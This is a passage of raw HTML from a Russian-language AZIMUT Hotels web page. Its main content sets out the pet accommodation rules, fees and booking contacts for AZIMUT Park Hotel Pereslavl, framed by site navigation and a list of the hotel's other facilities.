                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tuapse"
                       class="hotels-nav-a__city-title-link"
                    >
                        Туапсе
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/shadrinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Шадринск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tashkent"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ташкент
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/9b6447d40a141f2e283f5ec5faf670585555757a.jpg"
                                 data-src-1400="/uploads/admin/99c5326548f61d591d36a569df2ee13d66f96aac.jpg"
                                 data-src-1240="/uploads/admin/5716a850e2a5bbc2559da9b89525c4a9bf374a82.jpg"
                                 data-src-1024="/uploads/admin/146b20dd8d7ce679e6b6aee1b58101d7f28b4ff1.jpg"
                                 data-src-767="/uploads/admin/f00aa31c1009d3323d60b6261189f712b0742d42.jpg"
                                 data-src-470="/uploads/admin/0ad4efe44a312a20604cc9b3812d00f10e9a76ff.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            <div class="new-year ">
                <div class="container new-year__container">
                    <div class="new-year__item new-year__item_1">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_2">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_3">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                </div>
            </div>

            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="25"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/pereslavl/azimut-hotel-pereslavl" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Парк Отель Переславль 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Размещение с животными
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Вам не нужно оставлять питомца дома, уезжая в AZIMUT Парк Отель Переславль - берите его с собой
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Размещение с животными">
        <meta itemprop="alternativeHeadline" content="Вам не нужно оставлять питомца дома, уезжая в AZIMUT Парк Отель Переславль - берите его с собой">
        <meta itemprop="identifier" content="11070402">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/19bd5d37add2274eb195ec57a37c415ce3842509.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/pet-friendly-pere">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl">
                            <meta itemprop="name" content="AZIMUT Парк Отель Переславль 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/pet-friendly-pere">
                            <meta itemprop="name" content="Размещение с животными"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>Больше не нужно оставлять своего любимца дома, уезжая в отпуск или на выходные!&nbsp;</p>

<p>В AZIMUT Парк Отель Переславль созданы лучшие условия для проживания с питомцами.</p>

<p><strong>Животные, которых размещают в отеле:&nbsp;</strong></p>

<ul>
	<li>Размещение с питомцами возможно только на 0 или 1 этажах корпуса Forest, а также в коттеджах.</li>
	<li>К проживанию в корпусе разрешены декоративные и служебные собаки весом до 10 кг, в коттеджах ограничений на вес собак нет.&nbsp;</li>
	<li>Возможность проживания других видов домашних животных уточняйте, пожалуйста, у администрации отеля по e-mail: <a href="mailto:reservation.pereslavl@azimuthotels.com">reservation.pereslavl@azimuthotels.com</a>.</li>
</ul>

<ul>
</ul>
</div>
                    </div>
                                                                                                                                                                                                                                                            <div class="post-card__text text-a u-margin-1 mt-3">
                                        <div class="grid grid_2">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Что взять с собой:</strong></p>

<ul>
	<li>Актуальную справку от ветеринарного врача с отметкой о прививках (обязательно!).</li>
	<li>Коврик или клетку, посуду для корма и лоток.</li>
	<li>Намордник, ошейник, поводок.</li>
</ul>

<p><strong>Стоимость размещения:</strong></p>

<p>Проживание животных стоит 2 000 рублей/сутки. Эти деньги тратятся на генеральную уборку со специальной обработкой после выезда из отеля.&nbsp;</p>

<p>&nbsp;</p>
                                            </div>
                                            <div class="grid__item grid__item_2">
                                                <img src="/uploads/admin/2413e8b3fc90cfd3b574eaae8e1821af47258a17.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                    <div class="post-card__text text-a u-margin-1">
                                        <div class="grid grid_2 grid_2-reverse">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Правила проживания с домашними животными:</strong></p>

<p>Мы очень просим вас соблюдать наши несложные правила отдыха с питомцем в AZIMUT Парк Отель Переславль:</p>

<ul>
	<li>Мы очень признательны, когда вы кормите животных из их посуды, которую привозите с собой.&nbsp;</li>
	<li>Просим вас не оставлять питомцев без присмотра в номере, лобби или на территории отеля, чтобы им не было одиноко.</li>
	<li>Мы признательны, что вы не моете животных в ванной или душевой кабине номера и не вытираете их полотенцами, простынями и постельным бельем отеля. Пусть у питомцев будет всё&nbsp;свое для ухода за собой.</li>
	<li>Мы благодарны, когда вы выгуливаете домашних животных за территорией отеля. Так она всегда остается чистой и красивой для вас и других гостей.&nbsp;</li>
	<li>В общественных зонах питомец должен быть в наморднике, на поводке или в специальной переноске.</li>
</ul>
                                            </div>
                                            <div class="grid__item grid__item_2 ">
                                                <img src="/uploads/admin/796dddb92fff6ca661916d62531922bfae5dcc3c.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                            
                            
                            
                                                    </div>
                            <div class="text-a">
                                                                    <p>Надеемся, что эти пункты вас не коснутся, но информируем вас о следующих условиях:</p>

<ul>
	<li>Мы попросим вас дополнительно оплатить ущерб другим гостям или персоналу отеля, а также за порчу имущества отеля животным, если такое произойдет.</li>
	<li>Мы не сможем разрешить питомцу оставаться в отеле, если он будет агрессивно себя вести по отношению к гостям и персоналу.</li>
</ul>

<p><strong>Как забронировать место для животного:</strong></p>

<p>В комментарии к бронированию укажите вид, вес и породу животного, чтобы мы подготовились к его приезду.&nbsp;</p>

<p>Также, после выезда гостей с питомцами, в номере проводится специальная уборка с использованием гипоаллергенных средств для обеспечения чистоты и комфорта следующих постояльцев.</p>

<p><strong>Телефон: </strong><a href="tel:+74853567000" target="_blank">+7 (485) 356-7000</a></p>

<p><strong>Электронная почта: </strong><a href="mailto:reservation.pereslavl@azimuthotels.com">reservation.pereslavl@azimuthotels.com</a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Другие возможности
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                SPA в Переславле
                            </div>
                            <div class="facilities__group-text">
                               Загородный отель располагает SPA-комплексом с тремя видами саун, а также косметологическим кабинетом. Уникальная атмосфера помогает снять стресс и восстановить силы.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-spa" class="item_facilities item" title="Отдыхайте в термальном комплексе в корпусе FOREST, арендуйте SPA-коттедж или побалуйте себя SPA-уходами" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e225de9abfff3481ce96a16fdb1912e68817e044.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>SPA-отдых</div>
                                                    </div>
                                                    <div class="description">
                                                        Отдыхайте в термальном комплексе в корпусе FOREST, арендуйте SPA-коттедж или побалуйте себя SPA-уходами
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/massage_pereslavl" class="item_facilities item" title="Настрой на отдых — с первого прикосновения" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/536446506fcf58dbf414817c5972fc425f41f7b8.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Комната массажа</div>
                                                    </div>
                                                    <div class="description">
                                                        Настрой на отдых — с первого прикосновения
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-spa-salt-room" class="item_facilities item" title="Целебный микроклимат поможет расслабиться и набраться сил" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/6d1353dc4f92be4a8f71ec279c684f37987b4e99.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Соляная комната</div>
                                                    </div>
                                                    <div class="description">
                                                        Целебный микроклимат поможет расслабиться и набраться сил
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/spa-cottage_kelo" class="item_facilities item" title="Отдых в банных коттеджах из  удивительного природного материала" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/758cc31d24bbe7cc1a653b306971b1de0b2a7c77.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Уникальная сосна КЕЛО</div>
                                                    </div>
                                                    <div class="description">
                                                        Отдых в банных коттеджах из  удивительного природного материала
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Спортивный отдых
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Парк Отель Переславль вы найдете теннисный корт, футбольное поле и волейбольную площадку. Для детей предусмотрены игровые площадки, а также есть фитнес-зал. Мы предлагаем прокат спортивного инвентаря для активного отдыха на свежем воздухе!
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/sport-pereslavl" class="item_facilities item" title="Фитнес-пространство для активного отдыха" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/88e98a35215188b135e46ffd6f877b71bb149465.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Тренажёрный зал</div>
                                                    </div>
                                                    <div class="description">
                                                        Фитнес-пространство для активного отдыха
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/open_pool_Peresl" class="item_facilities item" title="Приглашаем посетить бассейн под куполом в AZIMUT Парк Отель Переславль" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3d6e9cb8e1225b0e7f6d7a55f43defff7fab9377.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Зимний подогреваемый бассейн</div>
                                                    </div>
                                                    <div class="description">
                                                        Приглашаем посетить бассейн под куполом в AZIMUT Парк Отель Переславль
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/ski_slope_pereslavl" class="item_facilities item" title="Идеальное место для активного зимнего отдыха" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/69a003b288404f503e2087183cead7313064ac10.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Лыжные трассы</div>
                                                    </div>
                                                    <div class="description">
                                                        Идеальное место для активного зимнего отдыха
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/padel-court-pereslavl" class="item_facilities item" title="Скоро в AZIMUT Парк Отель Переславль — новое спортивное пространство!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3a045813e3e1b0345445e9a3855149b66eab36e9.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Открой для себя падел!</div>
                                                    </div>
                                                    <div class="description">
                                                        Скоро в AZIMUT Парк Отель Переславль — новое спортивное пространство!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-sport" class="item_facilities item" title="Спортивные площадки, тренажерный зал, футбольное и волейбольное поле, теннисный корт" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-sport-570.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
